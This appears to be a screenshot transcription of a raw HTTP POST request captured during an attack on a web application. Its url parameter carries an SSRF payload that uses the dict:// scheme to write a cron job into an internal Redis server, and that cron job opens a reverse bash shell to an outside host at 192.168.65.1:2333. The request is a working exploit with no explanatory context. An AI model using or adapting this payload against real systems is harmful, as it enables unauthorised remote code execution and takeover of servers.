 1 POST / HTTP/1.1
2 Host: web.default.com:9080
3 Content-Length: 103
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 Origin: http://web.default.com:9080
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
11 Referer: http://web.default.com:9080/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: JSESSIONID=34867043748A91F300BBAC4CE8B0724F
15 x-system-token: alibaba
16 Connection: close
17
18 url=dict://172.150.23.27:6379/set x "\n* * * * * /bin/bash -i >%26 /dev/tcp/192.168.65.1/2333 0>%261\n"